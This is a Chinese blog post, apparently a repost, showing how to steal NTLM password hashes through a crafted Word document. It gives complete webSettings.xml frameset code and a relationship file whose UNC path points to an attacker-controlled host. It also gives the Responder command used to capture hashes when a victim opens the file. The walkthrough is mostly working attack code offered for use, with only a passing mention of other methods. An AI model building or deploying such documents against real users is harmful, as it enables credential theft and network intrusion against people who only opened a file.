通过Microsoft Office 窃取 NTLM Hashes

之前有人总结了很多种窃取NTLM hash的方法,原文,译文。里面写的方法已经很多了,最近又学到了一个新的方法,所以在这里进行一下分享,也算是一个补充。
历史上,Microsoft Word被用作HTML编辑器。这意味着它可以支持HTML元素,例如框架集。因此,可以将Microsoft Word文档与UNC路径链接起来,并将其与响应程序结合,以便从外部捕获NTLM哈希值。带有docx扩展名的Word文档实际上是一个包含各种XML文档的zip文件。这些XML文件正在控制主题,字体,文档的设置和Web设置。
所以我们可以新建一个任意文档,并用压缩包来打开他。

在word 目录下有一个webSettings.xml。我们对这个文件进行修改,添加以下代码则会创建与另外一个文件的链接。
<w:frameset>
<w:framesetSplitbar>
<w:w w:val="60"/>
<w:color w:val="auto"/>
<w:noBorder/>
</w:framesetSplitbar>
<w:frameset>
<w:frame>
<w:name w:val="3"/>
<w:sourceFileName r:id="rId1"/>
<w:linkedToFile/>
</w:frame>
</w:frameset>
</w:frameset>
最终修改后的webSettings.xml如下:
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<w:webSettings xmlns:mc="http://schemas.openxmlformats.org/markup-compatibility/2006" xmlns:r="http://schemas.openxmlformats.org/officeDocument/2006/relationships" xmlns:w="http://schemas.openxmlformats.org/wordprocessingml/2006/main" xmlns:w14="http://schemas.microsoft.com/office/word/2010/wordml" mc:Ignorable="w14">
<w:frameset>
<w:framesetSplitbar>
<w:w w:val="60"/>
<w:color w:val="auto"/>
<w:noBorder/>
</w:framesetSplitbar>
<w:frameset>
<w:frame>
<w:name w:val="3"/>
<w:sourceFileName r:id="rId1"/>
<w:linkedToFile/>
</w:frame>
</w:frameset>
</w:frameset>
<w:optimizeForBrowser/><w:allowPNG/></w:webSettings>
现在我们把新的webSettings.xml替换原来的webSettings.xml,之后在word目录下的_rels目录创建一个新的文件 webSettings.xml.rels,文件内容如下:
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships
xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
<Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/frame" Target="\\172.16.103.130\Updates.docx" TargetMode="External"/>
</Relationships>
在这里包含了UNC路径。指向我们的Responder。
之后把文档重新命名为docx。开启Responder
python Responder.py -I eth0 -wrf
打开word,则可获取到hash当然,

使用DDE的方式以及CVE-2017-0199等其他的方式都是可以的。
文章出处:Evi1cg's blog
原文链接: https://evi1cg.me/archives/Get_NTLM_Hashes.html

你可能喜欢






